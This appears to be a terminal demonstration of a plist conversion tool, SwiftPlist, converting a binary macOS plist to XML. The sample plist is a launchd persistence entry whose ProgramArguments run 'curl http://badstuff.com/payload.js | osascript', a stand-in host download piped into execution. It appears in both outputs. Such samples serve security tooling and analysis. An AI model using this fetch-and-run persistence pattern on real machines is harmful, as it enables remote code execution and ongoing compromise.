 slyd0g@Justins-MBP~$ ./SwiftPlist -path binary.plist -c xml
Reading in binary.plist...
{
    KeepAlive = 1;
    Label = "com.your.label.name";
    ProgramArguments =     (
        "/bin/bash",
        "-c",
        "curl http://badstuff.com/payload.js | osascript"
    );
}
Converting binary.plist to xml format...
Converted file will be in your current directory and named 'output.plist'
slyd0g@Justins-MBP~$ plutil -p output.plist
{
  "KeepAlive" => 1
  "Label" => "com.your.label.name"
  "ProgramArguments" => [
    0 => "/bin/bash"
    1 => "-c"
    2 => "curl http://badstuff.com/payload.js | osascript"
  ]
}